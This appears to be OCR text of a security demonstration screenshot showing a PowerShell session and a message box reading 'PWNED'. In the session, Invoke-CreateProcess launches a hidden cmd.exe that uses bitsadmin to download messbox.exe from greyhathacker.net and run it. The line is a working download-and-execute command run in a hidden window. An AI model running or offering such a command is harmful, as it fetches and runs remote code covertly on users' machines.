 Windows PowerShell
PS C:\Users\Fubar\Desktop> Invoke-CreateProcess -Binary C:\Windows\System32\cmd.exe -Args "/c bitsadmin /transfer myjob
/download /priority high http://www.greyhathacker.net/tools/messbox.exe C:\Users\Fubar\Desktop\msg.exe & start C:\Users\
Fubar\Desktop\msg.exe" -CreationFlags 0x8000000 -ShowWindow 0x0 -StartF 0x1
Process Information:
Handles NPM(K) PM(K) WS(K) VM(M) CPU(s) Id ProcessName
------- ------ ----- ----- ----- ------ -- -----------
0 1 1332 72 3 0.00 2064 cmd
PS C:\Users\Fubar\Desktop>
GreyHatHacker.NET
.....................P W N E D.....................
OK